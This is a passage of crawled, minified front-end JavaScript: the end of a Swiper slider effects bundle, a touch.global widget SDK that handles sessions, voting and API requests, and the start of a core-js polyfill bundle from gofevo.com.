rotateY(${q}deg) scale(${B})`;if(un(c,I).transform(G),I[0].style.zIndex=-Math.abs(Math.round(X))+1,c.slideShadows){let ie=f?I.find(".swiper-slide-shadow-left"):I.find(".swiper-slide-shadow-top"),M=f?I.find(".swiper-slide-shadow-right"):I.find(".swiper-slide-shadow-bottom");ie.length===0&&(ie=Jt(c,I,f?"left":"top")),M.length===0&&(M=Jt(c,I,f?"right":"bottom")),ie.length&&(ie[0].style.opacity=X>0?X:0),M.length&&(M[0].style.opacity=-X>0?-X:0)}}},setTransition:L=>{const{transformEl:A}=n.params.coverflowEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(L)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function jr(Y){let{swiper:n,extendParams:N,on:C}=Y;N({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const D=A=>typeof A=="string"?A:`${A}px`;Ht({effect:"creative",swiper:n,on:C,setTranslate:()=>{const{slides:A,$wrapperEl:b,slidesSizesGrid:w}=n,c=n.params.creativeEffect,{progressMultiplier:f}=c,o=n.params.centeredSlides;if(o){const g=w[0]/2-n.params.slidesOffsetBefore||0;b.transform(`translateX(calc(50% - ${g}px))`)}for(let g=0;g<A.length;g+=1){const $=A.eq(g),E=$[0].progress,d=Math.min(Math.max($[0].progress,-c.limitProgress),c.limitProgress);let h=d;o||(h=Math.min(Math.max($[0].originalProgress,-c.limitProgress),c.limitProgress));const I=$[0].swiperSlideOffset,v=[n.params.cssMode?-I-n.translate:-I,0,0],T=[0,0,0];let ee=!1;n.isHorizontal()||(v[1]=v[0],v[0]=0);let X={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(X=c.next,ee=!0):d>0&&(X=c.prev,ee=!0),v.forEach((B,G)=>{v[G]=`calc(${B}px + (${D(X.translate[G])} * ${Math.abs(d*f)}))`}),T.forEach((B,G)=>{T[G]=X.rotate[G]*Math.abs(d*f)}),$[0].style.zIndex=-Math.abs(Math.round(E))+A.length;const q=v.join(", "),U=`rotateX(${T[0]}deg) rotateY(${T[1]}deg) rotateZ(${T[2]}deg)`,Q=h<0?`scale(${1+(1-X.scale)*h*f})`:`scale(${1-(1-X.scale)*h*f})`,J=h<0?1+(1-X.opacity)*h*f:1-(1-X.opacity)*h*f,P=`translate3d(${q}) ${U} ${Q}`;if(ee&&X.shadow||!ee){let B=$.children(".swiper-slide-shadow");if(B.length===0&&X.shadow&&(B=Jt(c,$)),B.length){const G=c.shadowPerProgress?d*(1/c.limitProgress):d;B[0].style.opacity=Math.min(Math.max(Math.abs(G),0),1)}}const y=un(c,$);y.transform(P).css({opacity:J}),X.origin&&y.css("transform-origin",X.origin)}},setTransition:A=>{const{transformEl:b}=n.params.creativeEffect;(b?n.slides.find(b):n.slides).transition(A).find(".swiper-slide-shadow").transition(A),xn({swiper:n,duration:A,transformEl:b,allSlides:!0})},perspective:()=>n.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}function ei(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),Ht({effect:"cards",swiper:n,on:C,setTranslate:()=>{const{slides:L,activeIndex:A}=n,b=n.params.cardsEffect,{startTranslate:w,isTouched:c}=n.touchEventsData,f=n.translate;for(let o=0;o<L.length;o+=1){const g=L.eq(o),$=g[0].progress,E=Math.min(Math.max($,-4),4);let d=g[0].swiperSlideOffset;n.params.centeredSlides&&!n.params.cssMode&&n.$wrapperEl.transform(`translateX(${n.minTranslate()}px)`),n.params.centeredSlides&&n.params.cssMode&&(d-=L[0].swiperSlideOffset);let h=n.params.cssMode?-d-n.translate:-d,I=0;const v=-100*Math.abs(E);let T=1,ee=-2*E,X=8-Math.abs(E)*.75;const q=n.virtual&&n.params.virtual.enabled?n.virtual.from+o:o,U=(q===A||q===A-1)&&E>0&&E<1&&(c||n.params.cssMode)&&f<w,Q=(q===A||q===A+1)&&E<0&&E>-1&&(c||n.params.cssMode)&&f>w;if(U||Q){const B=(1-Math.abs((Math.abs(E)-.5)/.5))**.5;ee+=-28*E*B,T+=-.5*B,X+=96*B,I=`${-25*B*Math.abs(E)}%`}if(E<0?h=`calc(${h}px + (${X*Math.abs(E)}%))`:E>0?h=`calc(${h}px + (-${X*Math.abs(E)}%))`:h=`${h}px`,!n.isHorizontal()){const B=I;I=h,h=B}const J=E<0?`${1+(1-T)*E}`:`${1-(1-T)*E}`,P=`
        translate3d(${h}, ${I}, ${v}px)
        rotateZ(${b.rotate?ee:0}deg)
        scale(${J})
      `;if(b.slideShadows){let B=g.find(".swiper-slide-shadow");B.length===0&&(B=Jt(b,g)),B.length&&(B[0].style.opacity=Math.min(Math.max((Math.abs(E)-.5)/.5,0),1))}g[0].style.zIndex=-Math.abs(Math.round($))+L.length,un(b,g).transform(P)}},setTransition:L=>{const{transformEl:A}=n.params.cardsEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow").transition(L),xn({swiper:n,duration:L,transformEl:A})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}const ti=[Ve,Ce,me,ze.Z,Xe,fe,oe,pe,be,ve,Ae,Ye,F,Z,re,Le,De,Qr,Ft,Rt,_n,xt,jr,ei];ne.Z.use(ti)}}]);

//# sourceMappingURL=8314.js.map?_t=aeb153eae605f83178c2

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/sdk/index.js
body_size: 3333
content:
var ecw_web_sdk_prod;(()=>{var t={360:t=>{t.exports={hash:1761216438292}},385:(t,e,n)=>{"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}n.d(e,{A:()=>a});var a=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.events={}},(e=[{key:"on",value:function(t,e,n){this.events[t]||(this.events[t]=[]),this.events[t].length>=50&&this.events[t].splice(0,1),this.events[t].push({caller:e,listener:n})}},{key:"emit",value:function(t,e){this.events[t]&&this.events[t].length>0&&this.events[t].forEach(function(t){return t.listener({caller:t.caller,payload:e})})}},{key:"disconnect",value:function(t){var e=this,n=Object.keys(this.events);if(n.length>0){var o=[];n.forEach(function(n){e.events[n]&&(o[n]=e.events[n].filter(function(e){return e.caller!==t}))}),this.events=o}}}])&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},463:t=>{t.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},493:(t,e,n)=>{"use strict";n.r(e),n.d(e,{getSession:()=>l,getStorage:()=>u,setStorage:()=>f});var o="ecTouchPlatformStorage_v1",r={widgets:{},votes:{}};function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var u=function(){try{var t="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?t=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(t=window.webkit.messageHandlers.getSettingsData.postMessage()):t=localStorage.getItem(o),t&&""!==t)return JSON.parse(t)}catch(t){return r}return r},l=function(){var t=u();if(!t.session){var e=function(){for(var t="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<50;n+=1)t+=e.charAt(Math.floor(62*Math.random()));return t}();return f(c(c({},t),{},{session:e})),e}return t.session},f=function(t){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(t)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(t));else try{localStorage.setItem(o,JSON.stringify(t))}catch(t){}}}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){a(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=n(385).A,s=n(463),u=n(360),l=n(493),f=l.getStorage,d=l.setStorage;!function(t){var e={apiURL:s.apiHost,apiDebugURL:s.apiNoCacheLocalHost,options:{clientID:"bRUVL8o0KiMIDRBKojxECtTWp",version:"v1",loadWidgetsModule:!0,loadPreviewModule:!1,webView:!1,iframe:!1},isReady:!1,isLoaded:!1,events:new c,userLocation:null,loadedScripts:[],methods:{showLogin:function(){},isUserLoggedIn:function(){},getCurrentUserID:function(){},getUserProfile:function(){},doLogin:function(){},doSignup:function(){}},init:function(t){return n(t)},onReady:function(){return g()},getWidgetData:function(t){return m(t)},postCustomWidgetData:function(t){return m(t)},getStatistic:function(t){return m(i(i({},t),{},{path:"match/statistics"}))},getPreview:function(t){return m(i(i({},t),{},{path:"share"}))},getUserLocation:function(t){return null!==e.userLocation||(e.userLocation=m(i(i({},t),{},{replaceURL:"location/user"}))),e.userLocation},trackEvent:function(t){return m(i(i({},t),{},{replaceURL:"widget/tracking"}))},getWidgetVote:function(t){if(t.identifier){var e=function(){if(t&&t.voteID)return t.voteID;var e=f();return e.widgets[t.identifier]?e.widgets[t.identifier]:null}();if(e)return m(i(i({},t),{},{identifier:"".concat(t.identifier,"/").concat(e)}))}return b({message:"Vote does not exist."})},submitVote:function(t){var e=m(t);return e.then(function(e){if(!0===e.ok&&!t.preview&&!1!==t.save){var n=f();d(i(i({},n),{},{widgets:i(i({},n.widgets),{},a({},t.identifier,e.data.item.id))}))}}),e},submitForm:function(t){var e=m(i(i({},t),{},{path:"form/submit"}));return e.then(function(e){if(!0===e.ok){var n=f();d(i(i({},n),{},{votes:i(i({},n.votes),{},a({},e.data.item.vote_id?e.data.item.vote_id:t.identifier,{form:e.data.item.id}))}))}}),e},trackError:function(t){!0===s.trackErrors&&m(i(i({},t),{},{path:"report_issue"}))},reload:function(){e.events.emit("reloadWidget")},loadScript:function(){r(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}},n=function(t){l(t),g().then(function(t){!0===t.isReady&&(p(),setInterval(function(){e.events.emit("everyMinute")},6e4))}),t&&t.methods&&(e.methods=t.methods),e.isLoaded=!0},o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=document.createElement("script");o.type="text/javascript",o.defer=!0,o.async=!0,o.src="".concat(s.filesHost,"/").concat(t).concat(e?"?v=".concat(e):""),o.onload=function(){n&&n()},document.getElementsByTagName("head")[0].appendChild(o)},r=function(t){if(!e.loadedScripts.includes(t)){e.loadedScripts.push(t);var n=document.createElement("script");n.defer=!0,n.type="text/javascript",n.async=!0,n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}},l=function(t){t&&void 0!==t.clientID&&(e.options.clientID=t.clientID),t&&void 0!==t.loadWidgetsModule&&(e.options.loadWidgetsModule=t.loadWidgetsModule),t&&void 0!==t.loadPreviewModule&&(e.options.loadPreviewModule=t.loadPreviewModule),t&&void 0!==t.webView&&(e.options.webView=t.webView),t&&void 0!==t.iframe&&(e.options.iframe=t.iframe),e.isReady=v()},p=function(){!0===e.options.loadWidgetsModule&&o("js/loader.js",u.hash),!0===e.options.loadPreviewModule&&o("js/preview/index.js",u.hash)},v=function(){return null!==e.options.clientID},g=function(){return new Promise(function(t,n){if(!0===e.isReady)return t(e);var o=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!0===v()?(e.isReady=!0,t(e)):r<=2e3?setTimeout(function(){return o(r+200)},r):n(new Error("Failed to initialize"))};o()})},m=function(t){var n,o=t.preview,r=t.votePreview,a=t.method,c=t.body,u=t.identifier,l=t.params,f=t.language,d=t.path,p=t.replaceURL,v=t.devmode,g=t.tag;if(!0===e.isReady&&u){var m=u.toString(),h={url:(n=!0===v?e.apiDebugURL:e.apiURL,p?"".concat(!0===o||!0===r?s.apiNoCacheHost:n,"/").concat(p):"".concat(!0===o||!0===r?s.apiNoCacheHost:n,"/widget/").concat(m).concat(d?"/".concat(d):"")),method:a||"GET",credentials:"omit",headers:{Accept:"application/json","Accept-Language":f||"en","Content-Type":"application/json","x-api-client":e.options.clientID,"x-api-client-version":e.options.version}};if(a&&"POST"===a.toUpperCase()){h.body=c?JSON.stringify(g?i(i({},c),{},{tag:g}):c):void 0}return l&&l.length>0&&l.map(function(t,e){return h.url+=0!==e?"&".concat(t[0],"=").concat(t[1]):"?".concat(t[0],"=").concat(t[1])}),fetch(h.url,h).then(function(t){return t.json().then(function(e){return y(t,e)}).catch(function(t){return b(t)})}).catch(function(t){return b(t)})}return b({message:"No identifier provided."})},y=function(t,e){return{status:t.status,ok:t.ok,data:!0===t.ok?e.data:e}},b=function(t){return y({ok:!1,status:0},{error:{message:t&&t.message?t.message:"Sorry, something went wrong.",type:null}})};t.ecTouchPlatformLoaded||!1!==e.isLoaded||(t.ecTouchPlatformLoaded=!0,e.init(Array.isArray(t.ecTouchPlatform.init)?t.ecTouchPlatform.init[0]:null),t.ecTouchPlatform=e)}(window),ecw_web_sdk_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.gofevo.com/bundles/js/lib.js?v=gdxagc0s
body_size: 141720
content:
(function(Ut,Qt,x){"use strict";(function(u){function c(n){if(t[n])return t[n].exports;var r=t[n]={exports:{},id:n,loaded:!1};return u[n].call(r.exports,r,r.exports,c),r.loaded=!0,r.exports}var t={};return c.m=u,c.c=t,c.p="",c(0)})([function(u,c,t){t(1),t(50),t(51),t(52),t(54),t(55),t(58),t(59),t(60),t(61),t(62),t(63),t(64),t(65),t(66),t(68),t(70),t(72),t(74),t(77),t(78),t(79),t(83),t(86),t(87),t(88),t(89),t(91),t(92),t(93),t(94),t(95),t(97),t(99),t(100),t(101),t(103),t(104),t(105),t(107),t(108),t(109),t(111),t(112),t(113),t(114),t(115),t(116),t(117),t(118),t(119),t(120),t(121),t(122),t(123),t(124),t(126),t(130),t(131),t(132),t(133),t(137),t(139),t(140),t(141),t(142),t(143),t(144),t(145),t(146),t(147),t(148),t(149),t(150),t(151),t(152),t(158),t(159),t(161),t(162),t(163),t(167),t(168),t(169),t(170),t(171),t(173),t(174),t(175),t(176),t(179),t(181),t(182),t(183),t(185),t(187),t(189),t(190),t(191),t(193),t(194),t(195),t(196),t(203),t(206),t(207),t(209),t(210),t(211),t(212),t(213),t(214),t(215),t(216),t(217),t(218),t(219),t(220),t(222),t(223),t(224),t(225),t(226),t(227),t(228),t(229),t(231),t(234),t(235),t(237),t(238),t(239),t(240),t(241),t(242),t(243),t(244),t(245),t(246),t(247),t(249),t(250),t(251),t(252),t(253),t(254),t(255),t(256),t(258),t(259),t(261),t(262),t(263),t(264),t(267),t(268),t(269),t(270),t(271),t(272),t(273),t(274),t(276),t(277),t(278),t(279),t(280),t(281),t(282),t(283),t(284),t(285),t(286),t(287),u.exports=t(288)},function(u,c,t){var n=t(2),r=t(3),i=t(4),e=t(6),o=t(16),f=t(20).KEY,s=t(5),a=t(21),l=t(22),h=t(17),g=t(23),v=t(24),p=t(25),E=t(27),y=t(40),b=t(43),_=t(10),w=t(30),P=t(14),m=t(15),S=t(44),j=t(47),k=t(49),I=t(9),L=t(28),H=k.f,z=I.f,rt=j.f,$=n.Symbol,B=n.JSON,X=B&&B.stringify,V="prototype",J=g("_hidden"),A=g("toPrimitive"),N={}.propertyIsEnumerable,C=a("symbol-registry"),U=a("symbols"),Z=a("op-symbols"),Q=Object[V],ct=typeof $=="function",et=n.QObject,st=!et||!et[V]||!et[V].findChild,at=i&&s(function(){return S(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a!=7})?function(d,O,F){var R=H(Q,O);R&&delete Q[O],z(d,O,F),R&&d!==Q&&z(Q,O,R)}:z,St=function(d){var O=U[d]=S($[V]);return O._k=d,O},vt=ct&&typeof $.iterator=="symbol"?function(d){return typeof d=="symbol"}:function(d){return d instanceof $},ot=function(O,F,R){return O===Q&&ot(Z,F,R),_(O),F=P(F,!0),_(R),r(U,F)?(R.enumerable?(r(O,J)&&O[J][F]&&(O[J][F]=!1),R=S(R,{enumerable:m(0,!1)})):(r(O,J)||z(O,J,m(1,{})),O[J][F]=!0),at(O,F,R)):z(O,F,R)},ut=function(O,F){_(O);for(var R,Y=y(F=w(F)),K=0,ft=Y.length;ft>K;)ot(O,R=Y[K++],F[R]);return O},yt=function(O,F){return F===x?S(O):ut(S(O),F)},Et=function(O){var F=N.call(this,O=P(O,!0));return!(this===Q&&r(U,O)&&!r(Z,O))&&(!(F||!r(this,O)||!r(U,O)||r(this,J)&&this[J][O])||F)},Rt=function(O,F){if(O=w(O),F=P(F,!0),O!==Q||!r(U,F)||r(Z,F)){var R=H(O,F);return!R||!r(U,F)||r(O,J)&&O[J][F]||(R.enumerable=!0),R}},dt=function(O){for(var F,R=rt(w(O)),Y=[],K=0;R.length>K;)r(U,F=R[K++])||F==J||F==f||Y.push(F);return Y},kt=function(O){for(var F,R=O===Q,Y=rt(R?Z:w(O)),K=[],ft=0;Y.length>ft;)!r(U,F=Y[ft++])||R&&!r(Q,F)||K.push(U[F]);return K};ct||($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var O=h(arguments.length>0?arguments[0]:x),F=function(R){this===Q&&F.call(Z,R),r(this,J)&&r(this[J],O)&&(this[J][O]=!1),at(this,O,m(1,R))};return i&&st&&at(Q,O,{configurable:!0,set:F}),St(O)},o($[V],"toString",function(){return this._k}),k.f=Rt,I.f=ot,t(48).f=j.f=dt,t(42).f=Et,t(41).f=kt,i&&!t(26)&&o(Q,"propertyIsEnumerable",Et,!0),v.f=function(d){return St(g(d))}),e(e.G+e.W+e.F*!ct,{Symbol:$});for(var _t="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),jt=0;_t.length>jt;)g(_t[jt++]);for(var _t=L(g.store),jt=0;_t.length>jt;)p(_t[jt++]);e(e.S+e.F*!ct,"Symbol",{for:function(d){return r(C,d+="")?C[d]:C[d]=$(d)},keyFor:function(O){if(vt(O))return E(C,O);throw TypeError(O+" is not a symbol!")},useSetter:function(){st=!0},useSimple:function(){st=!1}}),e(e.S+e.F*!ct,"Object",{create:yt,defineProperty:ot,defineProperties:ut,getOwnPropertyDescriptor:Rt,getOwnPropertyNames:dt,getOwnPropertySymbols:kt}),B&&e(e.S+e.F*(!ct||s(function(){var d=$();return X([d])!="[null]"||X({a:d})!="{}"||X(Object(d))!="{}"})),"JSON",{stringify:function(O){if(O!==x&&!vt(O)){for(var F,R,Y=[O],K=1;arguments.length>K;)Y.push(arguments[K++]);return F=Y[1],typeof F=="function"&&(R=F),!R&&b(F)||(F=function(ft,nt){if(R&&(nt=R.call(this,ft,nt)),!vt(nt))return nt}),Y[1]=F,X.apply(B,Y)}}}),$[V][A]||t(8)($[V],A,$[V].valueOf),l($,"Symbol"),l(Math,"Math",!0),l(n.JSON,"JSON",!0)},function(u,c){var t=u.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof Qt=="number"&&(Qt=t)},function(u,c){var t={}.hasOwnProperty;u.exports=function(n,r){return t.call(n,r)}},function(u,c,t){u.exports=!t(5)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(u,c){u.exports=function(t){try{return!!t()}catch{return!0}}},function(u,c,t){var n=t(2),r=t(7),i=t(8),e=t(16),o=t(18),f="prototype",s=function(a,l,h){var g,v,p,E,y=a&s.F,b=a&s.G,_=a&s.S,w=a&s.P,P=a&s.B,m=b?n:_?n[l]||(n[l]={}):(n[l]||{})[f],S=b?r:r[l]||(r[l]={}),j=S[f]||(S[f]={});b&&(h=l);for(g in h)v=!y&&m&&m[g]!==x,p=(v?m:h)[g],E=P&&v?o(p,n):w&&typeof p=="function"?o(Function.call,p):p,m&&e(m,g,p,a&s.U),S[g]!=p&&i(S,g,E),w&&j[g]!=p&&(j[g]=p)};n.core=r,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,u.exports=s},function(u,c){var t=u.exports={version:"2.4.0"};typeof Ut=="number"&&(Ut=t)},function(u,c,t){var n=t(9),r=t(15);u.exports=t(4)?function(i,e,o){return n.f(i,e,r(1,o))}:function(i,e,o){return i[e]=o,i}},function(u,c,t){var n=t(10),r=t(12),i=t(14),e=Object.defineProperty;c.f=t(4)?Object.defineProperty:function(f,s,a){if(n(f),s=i(s,!0),n(a),r)try{return e(f,s,a)}catch{}if("get"in a||"set"in a)throw TypeError("Accessors not supported!");return"value"in a&&(f[s]=a.value),f}},function(u,c,t){var n=t(11);u.exports=function(r){if(!n(r))throw TypeError(r+" is not an object!");return r}},function(u,c){u.exports=function(t){return typeof t=="object"?t!==null:typeof t=="function"}},function(u,c,t){u.exports=!t(4)&&!t(5)(function(){return Object.defineProperty(t(13)("div"),"a",{get:function(){return 7}}).a!=7})},function(u,c,t){var n=t(11),r=t(2).document,i=n(r)&&n(r.createElement);u.exports=function(e){return i?r.createElement(e):{}}},function(u,c,t){var n=t(11);u.exports=function(r,i){if(!n(r))return r;var e,o;if(i&&typeof(e=r.toString)=="function"&&!n(o=e.call(r))||typeof(e=r.valueOf)=="function"&&!n(o=e.call(r))||!i&&typeof(e=r.toString)=="function"&&!n(o=e.call(r)))return o;throw TypeError("Can't convert object to primitive value")}},function(u,c){u.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(u,c,t){var n=t(2),r=t(8),i=t(3),e=t(17)("src"),o="toString",f=Function[o],s=(""+f).split(o);t(7).inspectSource=function(a){return f.call(a)},(u.exports=function(a,l,h,g){var v=typeof h=="function";v&&(i(h,"name")||r(h,"name",l)),a[l]!==h&&(v&&(i(h,e)||r(h,e,a[l]?""+a[l]:s.join(String(l)))),a===n?a[l]=h:g?a[l]?a[l]=h:r(a,l,h):(delete a[l],r(a,l,h)))})(Function.prototype,o,function(){return typeof this=="function"&&this[e]||f.call(this)})},function(u,c){var t=0,n=Math.random();u.exports=function(r){return"Symbol(".concat(r===x?"":r,")_",(++t+n).toString(36))}},function(u,c,t){var n=t(19);u.exports=function(r,i,e){if(n(r),i===x)return r;switch(e){case 1:return function(o){return r.call(i,o)};case 2:return function(o,f){return r.call(i,o,f)};case 3:return function(o,f,s){return r.call(i,o,f,s)}}return function(){return r.apply(i,arguments)}}},function(u,c){u.exports=function(t){if(typeof t!="function")throw TypeError(t+" is not a function!");return t}},function(u,c,t){var n=t(17)("meta"),r=t(11),i=t(3),e=t(9).f,o=0,f=Object.isExtensible||function(){return!0},s=!t(5)(function(){return f(Object.preventExtensions({}))}),a=function(p){e(p,n,{value:{i:"O"+ ++o,w:{}}})},l=function(p,E){if(!r(p))return typeof p=="symbol"?p:(typeof p=="string"?"S":"P")+p;if(!i(p,n)){if(!f(p))return"F";if(!E)return"E";a(p)}return p[n].i},h=function(p,E){if(!i(p,n)){if(!f(p))return!0;if(!E)return!1;a(p)}return p[n].w},g=function(p){return s&&v.NEED&&f(p)&&!i(p,n)&&a(p),p},v=u.exports={KEY:n,NEED:!1,fastKey:l,getWeak:h,onFreeze:g}},function(u,c,t){var n=t(2),r="__core-js_shared__",i=n[r]||(n[r]={});u.exports=function(e){return i[e]||(i[e]={})}},function(u,c,t){var n=t(9).f,r=t(3),i=t(23)("toStringTag");u.exports=function(e,o,f){e&&!r(e=f?e:e.prototype,i)&&n(e,i,{configurable:!0,value:o})}},function(u,c,t){var n=t(21)("wks"),r=t(17),i=t(2).Symbol,e=typeof i=="function",o=u.exports=function(f){return n[f]||(n[f]=e&&i[f]||(e?i:r)("Symbol."+f))};o.store=n},function(u,c,t){c.f=t(23)},function(u,c,t){var n=t(2),r=t(7),i=t(26),e=t(24),o=t(9).f;u.exports=function(f){var s=r.Symbol||(r.Symbol=i?{}:n.Symbol||{});f.charAt(0)=="_"||f in s||o(s,f,{value:e.f(f)})}},function(u,c){u.exports=!1},function(u,c,t){var n=t(28),r=t(30);u.exports=function(i,e){for(var o,f=r(i),s=n(f),a=s.length,l=0;a>l;)if(f[o=s[l++]]===e)return o}},function(u,c,t){var n=t(29),r=t(39);u.exports=Object.keys||function(e){return n(e,r)}},function(u,c,t){var n=t(3),r=t(30),i=t(34)(!1),e=t(38)("IE_PROTO");u.exports=function(o,f){var s,a=r(o),l=0,h=[];for(s in a)s!=e&&n(a,s)&&h.push(s);for(;f.length>l;)n(a,s=f[l++])&&(~i(h,s)||h.push(s));return h}},function(u,c,t){var n=t(31),r=t(33);u.exports=function(i){return n(r(i))}},function(u,c,t){var n=t(32);u.exports=Object("z").propertyIsEnumerable(0)?Object:function(r){return n(r)=="String"?r.split(""):Object(r)}},function(u,c){var t={}.toString;u.exports=function(n){return t.call(n).slice(8,-1)}},function(u,c){u.exports=function(t){if(t==x)throw TypeError("Can't call method on  "+t);return t}},function(u,c,t){var n=t(30),r=t(35),i=t(37);u.exports=function(e){return function(o,f,s){var a,l=n(o),h=r(l.length),g=i(s,h);if(e&&f!=f){for(;h>g;)if(a=l[g++],a!=a)return!0}else for(;h>g;g++)if((e||g in l)&&l[g]===f)return e||g||0;return!e&&-1}}},function(u,c,t){var n=t(36),r=Math.min;u.exports=function(i){return i>0?r(n(i),9007199254740991):0}},function(u,c){var t=Math.ceil,n=Math.floor;u.exports=function(r){return isNaN(r=+r)?0:(r>0?n:t)(r)}},function(u,c,t){var n=t(36),r=Math.max,i=Math.min;u.exports=function(e,o){return e=n(e),e<0?r(e+o,0):i(e,o)}},function(u,c,t){var n=t(21)("keys"),r=t(17);u.exports=function(i){return n[i]||(n[i]=r(i))}},function(u,c){u.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(u,c,t){var 